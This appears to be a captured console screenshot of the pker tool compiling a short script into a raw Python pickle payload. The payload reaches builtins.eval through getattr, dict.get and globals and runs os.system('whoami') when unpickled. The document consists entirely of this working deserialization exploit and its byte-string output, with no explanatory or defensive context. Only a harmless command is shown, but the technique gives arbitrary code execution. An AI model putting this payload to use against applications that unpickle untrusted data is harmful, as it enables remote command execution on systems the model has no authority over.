 C:\Users\xgy\Desktop\pker>python pker.py < code
b'cbuiltins\ngetattr\np0\n0cbuiltins\ndict\np1\n0g0\n(g1\nS\'get\'\ntRp2\n0cbuiltins\nglobals\n(tRp3\n0g2\n(g3\nS\'built
ins\'\ntRp4\n0g0\n(g4\nS\'eval\'\ntRp5\n0g5\n(S\'__import__("os").system("whoami")\'\ntR.'
C:\Users\xgy\Desktop\pker>cat code
getattr = GLOBAL('builtins','getattr')
dict = GLOBAL('builtins','dict')
dict_get = getattr(dict,'get')
globals = GLOBAL('builtins','globals')()
builtins = dict_get(globals,'builtins')
eval = getattr(builtins,'eval')
eval('__import__("os").system("whoami")')
return